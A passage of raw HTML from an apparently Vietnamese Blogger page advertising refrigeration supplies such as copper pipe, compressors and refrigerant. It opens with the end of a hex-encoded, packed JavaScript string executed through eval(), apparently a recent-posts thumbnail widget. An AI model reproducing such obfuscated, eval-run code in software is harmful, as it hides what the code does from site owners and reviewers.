43\x2b\x65\x5b\x32\x49\x5d\x29\x3b\x47\x28\x65\x5b\x33\x30\x5d\x31\x4d\x20\x49\x29\x7b\x41\x20\x4f\x3d\x49\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x7d\x31\x71\x7b\x47\x28\x65\x5b\x31\x55\x5d\x31\x4d\x20\x49\x29\x7b\x41\x20\x4f\x3d\x49\x5b\x65\x5b\x31\x55\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x7d\x31\x71\x7b\x41\x20\x4f\x3d\x65\x5b\x33\x36\x5d\x7d\x7d\x3b\x41\x20\x31\x57\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x56\x5d\x5d\x28\x31\x57\x2c\x65\x5b\x33\x36\x5d\x29\x3b\x47\x28\x32\x44\x3d\x3d\x31\x64\x29\x7b\x47\x28\x4f\x5b\x65\x5b\x30\x5d\x5d\x3c\x31\x52\x29\x7b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x3b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x4f\x29\x3b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x7d\x31\x71\x7b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x6b\x5d\x5d\x28\x30\x2c\x31\x52\x29\x3b\x41\x20\x31\x54\x3d\x4f\x5b\x65\x5b\x32\x42\x5d\x5d\x28\x65\x5b\x32\x7a\x5d\x29\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x6b\x5d\x5d\x28\x30\x2c\x31\x54\x29\x3b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x4f\x2b\x65\x5b\x32\x59\x5d\x29\x3b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x7d\x7d\x3b\x41\x20\x51\x3d\x65\x5b\x33\x36\x5d\x3b\x41\x20\x31\x61\x3d\x30\x3b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x6d\x5d\x29\x3b\x47\x28\x33\x6e\x3d\x3d\x31\x64\x29\x7b\x51\x3d\x51\x2b\x65\x5b\x33\x75\x5d\x2b\x4e\x5b\x33\x74\x28\x31\x44\x2c\x31\x30\x29\x5d\x2b\x65\x5b\x33\x72\x5d\x2b\x31\x50\x2b\x65\x5b\x33\x71\x5d\x2b\x31\x4e\x3b\x31\x61\x3d\x31\x7d\x3b\x47\x28\x33\x70\x3d\x3d\x31\x64\x29\x7b\x47\x28\x31\x61\x3d\x3d\x31\x29\x7b\x51\x3d\x51\x2b\x65\x5b\x33\x6f\x5d\x7d\x3b\x47\x28\x58\x3d\x3d\x65\x5b\x33\x73\x5d\x29\x7b\x58\x3d\x65\x5b\x32\x5a\x5d\x7d\x3b\x47\x28\x58\x3d\x3d\x65\x5b\x33\x6b\x5d\x29\x7b\x58\x3d\x65\x5b\x33\x6a\x5d\x7d\x3b\x58\x3d\x65\x5b\x31\x49\x5d\x2b\x31\x4b\x2b\x65\x5b\x31\x4a\x5d\x2b\x58\x2b\x65\x5b\x33\x69\x5d\x3b\x51\x3d\x51\x2b\x58\x2b\x65\x5b\x33\x68\x5d\x3b\x31\x61\x3d\x31\x7d\x3b\x47\x28\x33\x67\x3d\x3d\x31\x64\x29\x7b\x47\x28\x31\x61\x3d\x3d\x31\x29\x7b\x51\x3d\x51\x2b\x65\x5b\x33\x66\x5d\x7d\x3b\x51\x3d\x51\x2b\x65\x5b\x31\x49\x5d\x2b\x31\x6a\x2b\x65\x5b\x33\x65\x5d\x3b\x31\x61\x3d\x31\x7d\x3b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x51\x29\x3b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x64\x5d\x29\x3b\x47\x28\x33\x63\x3d\x3d\x31\x64\x29\x7b\x47\x28\x31\x63\x21\x3d\x28\x31\x46\x2d\x31\x29\x29\x7b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x7d\x7d\x7d\x3b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x75\x5d\x29\x7d\x5c\x27\x2c\x36\x32\x2c\x34\x43\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x41\x7c\x34\x72\x7c\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x75\x7c\x34\x74\x7c\x34\x73\x7c\x34\x4b\x7c\x34\x42\x7c\x34\x4c\x7c\x7c\x34\x58\x7c\x35\x66\x7c\x35\x65\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x34\x5a\x7c\x34\x59\x7c\x34\x57\x7c\x34\x4e\x7c\x34\x56\x7c\x34\x55\x7c\x33\x78\x7c\x34\x54\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x50\x7c\x34\x70\x7c\x34\x4d\x7c\x34\x71\x7c\x34\x66\x7c\x34\x6f\x7c\x33\x52\x7c\x7c\x33\x51\x7c\x33\x50\x7c\x33\x4f\x7c\x33\x4e\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x49\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x4b\x7c\x33\x4a\x7c\x33\x42\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x44\x7c\x33\x43\x7c\x33\x53\x7c\x34\x31\x7c\x33\x55\x7c\x33\x54\x7c\x34\x6e\x7c\x34\x6d\x7c\x33\x76\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x69\x7c\x34\x68\x7c\x34\x67\x7c\x34\x65\x7c\x33\x56\x7c\x34\x64\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x33\x59\x7c\x33\x58\x7c\x33\x57\x7c\x35\x67\x7c\x34\x4f\x7c\x35\x69\x7c\x36\x35\x7c\x36\x62\x7c\x36\x61\x7c\x35\x5a\x7c\x35\x59\x7c\x35\x58\x7c\x35\x57\x7c\x35\x56\x7c\x35\x55\x7c\x35\x53\x7c\x35\x52\x7c\x36\x37\x7c\x35\x39\x7c\x36\x63\x7c\x35\x50\x7c\x35\x4e\x7c\x36\x68\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x6a\x7c\x36\x6b\x7c\x36\x6c\x7c\x36\x64\x7c\x36\x6e\x7c\x36\x6f\x7c\x36\x6d\x7c\x36\x69\x7c\x36\x67\x7c\x36\x66\x7c\x35\x54\x7c\x35\x4d\x7c\x35\x78\x7c\x35\x4b\x7c\x35\x6b\x7c\x35\x6c\x7c\x35\x6d\x7c\x35\x6e\x7c\x35\x6f\x7c\x35\x70\x7c\x35\x71\x7c\x35\x31\x7c\x34\x39\x7c\x35\x74\x7c\x34\x32\x7c\x36\x38\x7c\x34\x33\x7c\x36\x39\x7c\x34\x34\x7c\x35\x76\x7c\x34\x35\x7c\x34\x36\x7c\x34\x37\x7c\x34\x38\x7c\x36\x36\x7c\x34\x30\x7c\x35\x30\x7c\x36\x34\x7c\x36\x33\x7c\x35\x32\x7c\x36\x32\x7c\x35\x33\x7c\x35\x34\x7c\x35\x6a\x7c\x35\x35\x7c\x35\x36\x7c\x35\x37\x7c\x35\x38\x7c\x36\x31\x7c\x33\x7a\x7c\x35\x77\x7c\x35\x79\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x7a\x7c\x35\x41\x7c\x35\x42\x7c\x35\x43\x7c\x35\x44\x7c\x35\x45\x7c\x35\x46\x7c\x35\x47\x7c\x35\x48\x7c\x35\x49\x7c\x35\x4a\x7c\x36\x30\x7c\x35\x75\x7c\x35\x4c\x7c\x35\x73\x7c\x35\x72\x7c\x36\x65\x7c\x35\x4f\x7c\x35\x51\x7c\x33\x77\x7c\x34\x44\x5c\x27\x2e\x33\x41\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x39\x37\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x72\x65\x74\x75\x72\x6e\x7c\x6e\x65\x77\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x34\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x62\x7c\x78\x34\x39\x7c\x78\x33\x31\x7c\x78\x36\x42\x7c\x78\x35\x46\x7c\x74\x72\x75\x65\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x31\x7c\x78\x37\x38\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x31\x36\x7c\x78\x32\x31\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x39\x7c\x78\x33\x42\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x38\x7c\x78\x33\x30\x7c\x78\x32\x45\x7c\x78\x34\x31\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x37\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x63\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x7c\x78\x33\x39\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x66\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x33\x7c\x66\x6f\x72\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x34\x41\x7c\x78\x37\x41\x7c\x78\x33\x41\x7c\x78\x34\x32\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x33\x7c\x78\x34\x46\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x64\x7c\x78\x34\x33\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x31\x35\x7c\x78\x37\x37\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x31\x32\x7c\x78\x37\x34\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x78\x32\x30\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x5f\x30\x78\x39\x61\x30\x30\x7c\x78\x32\x32\x7c\x32\x31\x37\x7c\x37\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x36\x46\x7c\x78\x36\x33\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x31\x31\x7c\x78\x36\x32\x7c\x78\x32\x34\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x35\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x44\x7c\x78\x32\x44\x7c\x76\x61\x72\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x44\x7c\x78\x36\x34\x7c\x78\x33\x45\x7c\x78\x37\x30\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x35\x34\x7c\x65\x76\x61\x6c\x7c\x38\x30\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x74\x68\x75\x6d\x62\x6e\x61\x69\x6c\x73\x7c\x78\x35\x30\x7c\x78\x33\x37\x7c\x78\x35\x37\x7c\x78\x32\x38\x7c\x78\x34\x42\x7c\x78\x42\x42\x7c\x38\x36\x7c\x73\x68\x6f\x77\x63\x6f\x6d\x6d\x65\x6e\x74\x6e\x75\x6d\x7c\x37\x35\x7c\x41\x72\x72\x61\x79\x7c\x37\x31\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x73\x75\x6d\x6d\x61\x72\x79\x7c\x37\x30\x7c\x78\x33\x34\x7c\x37\x37\x7c\x63\x61\x74\x63\x68\x7c\x65\x72\x72\x6f\x72\x7c\x64\x69\x73\x70\x6c\x61\x79\x73\x65\x70\x61\x72\x61\x74\x6f\x72\x7c\x38\x35\x7c\x38\x34\x7c\x38\x33\x7c\x64\x69\x73\x70\x6c\x61\x79\x6d\x6f\x72\x65\x7c\x38\x32\x7c\x38\x31\x7c\x37\x39\x7c\x37\x38\x7c\x78\x33\x32\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x78\x36\x41\x7c\x74\x72\x79\x7c\x37\x33\x7c\x78\x33\x38\x7c\x37\x36\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x31\x34\x7c\x78\x34\x34\x7c\x78\x35\x36\x7c\x6e\x75\x6d\x63\x68\x61\x72\x73\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x31\x30\x7c\x78\x34\x35\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x65\x7c\x69\x6e\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x35\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x61\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x31\x33\x7c\x33\x30\x30\x30\x7c\x37\x34\x7c\x78\x37\x43\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x35\x31\x7c\x6c\x61\x62\x65\x6c\x74\x68\x75\x6d\x62\x73\x7c\x78\x34\x43\x7c\x78\x32\x39\x7c\x78\x34\x45\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x35\x39\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_FDu3Hz);
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5382664962466857547&amp;zx=29f41f66-5f73-418f-acd1-0ba8e9b12079' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5382664962466857547&amp;zx=29f41f66-5f73-418f-acd1-0ba8e9b12079' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.kholanhthucpham.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Lắp đặt kho lạnh bảo quản thực phẩm, trữ đông và cấp đông thực phẩm giá tốt' height='177px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJ-VG-3XS5kGsuDMDR3FC_8c2bwZ1_NLK0fCWj8sXjfLJC6H9tTN1NFUqLGUPTYjZAwBcM2M64rVKcjHvKWz_bQZmwELLe53_T05pe0B3amNW_w2qBbQXPrFPEd83DOEVJo1eZH1PiK3ic/s333/favicon-web.jpg' style='display: block' width='333px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<img alt="Header Ads" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiahI3sJvg7_DHlLd1J6yX8mvDueOWoj0zwDWdp_kL0sxa8h5C7dnFzrj8GeDQyl6uLa4piItHuA_yFgogzbsBLvzgQ7cR7d90r24ExsC3qYaPhy5ll2Xowcptv1dMbTxjsPRSifXBUWZM9/s725/support2-hotline.png" />
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='navi-menu'>
<div class='row'>
<div class='nav-menu section' id='menu' name='Navigation Menu'><div class='widget LinkList' data-version='1' id='LinkList100'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.kholanhthucpham.com/' itemprop='url'>Trang Chủ</a></li>
<li itemprop='name'><a href='https://www.kholanhthucpham.com/p/gioi-thieu.html' itemprop='url'>Giới Thiệu</a></li>
<li itemprop='name'><a href='https://www.kholanhthucpham.com/p/van-hoa-cong-ty.html' itemprop='url'>_Về Chúng Tôi</a></li>
<li itemprop='name'><a href='https://www.kholanhthucpham.com/p/ho-so-nang-luc-cua-chung-toi.html' itemprop='url'>_Hồ Sơ Năng Lực</a></li>
<li itemprop='name'><a href='https://www.kholanhthucpham.com/search/label/kho%20lanh' itemprop='url'>Kho Lạnh</a></li>
<li itemprop='name'><a href='https://www.kholanhthucpham.com/search/label/kho%20lanh%20nong%20san' itemprop='url'>_Kho Lạnh Nông Sản</a></li>
<li itemprop='name'><a href='https://www.kholanhthucpham.com/search/label/kho%20lanh%20thuc%20pham' itemprop='url'>_Kho Lạnh Thực Phẩm</a></li>
<li itemprop='name'><a href='https://www.kholanhthucpham.com/search/label/kho%20lanh%20thuy%20hai%20san' itemprop='url'>_Kho Lạnh Hải Sản</a></li>
<li itemprop='name'><a href='https://www.kholanhthucpham.com/search/label/kho%20lanh%20duoc%20pham' itemprop='url'>_Kho Lạnh Dược Phẩm</a></li>
<li itemprop='name'><a href='https://www.kholanhthucpham.com/search/label/kho%20lanh%20mini' itemprop='url'>_Kho Lạnh Mini</a></li>
<li itemprop='name'><a href='https://www.kholanhthucpham.com/search/label/kho-lanh-khac' itemprop='url'>_Kho Lạnh Khác</a></li>
<li itemprop='name'><a href='https://www.kholanhthucpham.com/search/label/kho-mat-phong-sach' itemprop='url'>_Kho Mát - Phòng Sạch</a></li>
<li itemprop='name'><a href='https://www.kholanhthucpham.com/search/label/dich%20vu' itemprop='url'>Dịch Vụ</a></li>
<li itemprop='name'><a href='https://www.kholanhthucpham.com/search/label/lap%20dat%20kho%20lanh?&max-results=7' itemprop='url'>_Lắp Đặt Kho Lạnh</a></li>
<li itemprop='name'><a href='https://www.kholanhthucpham.com/search/label/sua-chua-bao-duong-kho-lanh' itemprop='url'>_Sửa Chữa Bảo Dưỡng Kho Lạnh</a></li>
<li itemprop='name'><a href='https://www.kholanhthucpham.com/search/label/kho-cap-dong' itemprop='url'>Kho Cấp Đông</a></li>
<li itemprop='name'><a href='https://www.kholanhthucpham.com/search/label/kho-tru-dong' itemprop='url'>Kho Trữ Đông</a></li>
<li itemprop='name'><a href='https://www.kholanhthucpham.com/p/lien-he.html' itemprop='url'>Liên Hệ</a></li>
</ul>
</div><a href='#' id='pull'>Menu</a>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div></div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

      <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJStRykwfVMmjVvMMt1qEq0raDTvNyFROPVedDG-IyH18p6Q0EptibbZLyHSUmjzQoJvDgIy-CnCP5jwkYp1SBir8cNL0gDSNUBLeYU1AXeIH-W2lcLmOFUWyM99y7ZLGSg6OZcAvC8eVy/s320/bia+face-vat+tu.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div id='new-badge' style='display:none;'>New</div>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Chuyên phân phối, bán sỉ bán lẻ vật tư ngành lạnh.
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp post-time'>
</span>
<span class='post-cmm'>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.kholanhthucpham.com/search/label/sua-chua-bao-duong-kho-lanh' rel='tag'>sua-chua-bao-duong-kho-lanh</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-8623768583296748428' itemprop='articleBody'>
<meta content=' Công ty Cổ phần điện lạnh biển bạc là  doanh nghiệp đi đầu trong lĩnh vực cung cấp các linh kiện, vật tư và thiết bị ngành lạnh, đồng thời ...' name='twitter:description'/>
<div class="MsoNormal" style="line-height: 150%; text-indent: 0.5in;">
<span style="font-family: &quot;times new roman&quot;, serif; font-size: 14pt; line-height: 150%;">Công
ty Cổ phần điện lạnh biển bạc là&nbsp;
doanh nghiệp đi đầu trong lĩnh vực cung cấp các linh kiện, vật tư và thiết
bị ngành lạnh, đồng thời đưa ra các giải pháp công nghệ trong quá trình thiết kế,
thi công lắp đặt và sửa chữa bảo trì bảo dưỡng Hệ thống lạnh. <o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; text-indent: 0.5in;">
<span style="font-family: &quot;times new roman&quot;, serif; font-size: 14pt; line-height: 150%;">Kể
từ khi được thành lập và đi vào hoạt động, công ty chúng tôi tự hào là đối tác
tin cậy, luôn cung cấp các vật tư ngành lạnh như: ỐNG ĐỒNG, BẢO ÔN, MÁY NÉN KHÍ
LẠNH (BLOCK, COMPRESSOR), GA LẠNH, XỐP PHUN POLYURETHANE, VẬT TƯ ĐIỆN LẠNH
&amp; PHỤ KIỆN LẮP ĐẶT) cho các công trình, các tòa nhà lớn trên cả nước.</span></div><div class="MsoNormal" style="line-height: 150%;">
<span style="font-family: &quot;times new roman&quot;, serif; font-size: 14pt; line-height: 150%;">Hiện tại, Nam Phú Thái
là nhà cung cấp chính tại Việt Nam của các nhà sản xuất Ống đồng, Máy nén khí,
Ga lạnh, Bảo ôn, Vật tư, dụng cụ về ngành lạnh hàng đầu thế giới là : Danfoss,
Dupont, Superlon, Copeland, Hailiang, Ruby Copper, HuaHong, Wanbao, DOW,
Honeywell, Gujarat, SRF, Ineos, HengSen, Asian No1, Mitsubishi và Funiki.....<o:p></o:p></span></div><div class="MsoNormal" style="line-height: 150%;"><span style="font-family: &quot;times new roman&quot;, serif; font-size: 14pt; line-height: 150%;"><br /></span></div><div class="MsoNormal" style="line-height: 150%;"><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJStRykwfVMmjVvMMt1qEq0raDTvNyFROPVedDG-IyH18p6Q0EptibbZLyHSUmjzQoJvDgIy-CnCP5jwkYp1SBir8cNL0gDSNUBLeYU1AXeIH-W2lcLmOFUWyM99y7ZLGSg6OZcAvC8eVy/s1708/bia+face-vat+tu.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="650" data-original-width="1708" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJStRykwfVMmjVvMMt1qEq0raDTvNyFROPVedDG-IyH18p6Q0EptibbZLyHSUmjzQoJvDgIy-CnCP5jwkYp1SBir8cNL0gDSNUBLeYU1AXeIH-W2lcLmOFUWyM99y7ZLGSg6OZcAvC8eVy/s320/bia+face-vat+tu.jpg" width="320" /></a></div><br /><span style="font-family: &quot;times new roman&quot;, serif; font-size: 14pt; line-height: 150%;"><br /></span></div>
<div class="MsoNormal" style="line-height: 150%;">
<b><span style="font-family: &quot;times new roman&quot;, serif; font-size: 14pt; line-height: 150%;">Dải
sản phẩm chúng tôi cung cấp:</span></b><b><span style="font-family: &quot;times new roman&quot;, serif; font-size: 14pt; line-height: 150%;"><br /></span></b></div>
<div class="MsoListParagraphCxSpFirst" style="line-height: 150%; mso-list: l4 level1 lfo10; text-indent: -0.25in;">
<!--[if !supportLists]--><span style="font-family: wingdings; font-size: 14pt; line-height: 150%;">Ø<span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;"> </span></span><!--[endif]--><b><span style="font-family: &quot;times new roman&quot;, serif; font-size: 14pt; line-height: 150%;">Ống đồng các loại</span></b><span style="font-family: &quot;times new roman&quot;, serif; font-size: 14pt; line-height: 150%;">
([Only registered and activated users can see links]) (Mettube, Huahong,
Hailiang, Ruby Copper&#8230;&#8230;)<o:p></o:p></span></div>
<div class="MsoListParagraphCxSpMiddle" style="line-height: 150%; margin-left: 0in; mso-add-space: auto; mso-list: l0 level1 lfo1; mso-text-indent-alt: .25in; text-indent: 0in;">
<!--[if !supportLists]--><span style="font-family: &quot;times new roman&quot;, serif; font-size: 12pt; line-height: 150%;"><span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span>-<span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]--><span style="font-family: &quot;times new roman&quot;, serif; font-size: 14pt; line-height: 150%;">Ống đồng Ruby &#8211; Rubycoper &#8211; dien lanh
Hoàng Đạt(15m/Cuộn, 2m9 &amp; 5m8 /cây, lô , PC , đồng cuộn lớn LWC) (2m9 &amp;
5m8 /cây , 15m/Cuộn ,tấm ,lô , PC , đồng cuộn lớn LWC)<o:p></o:p></span></div>
<div class="separator" style="clear: both; text-align: center;">
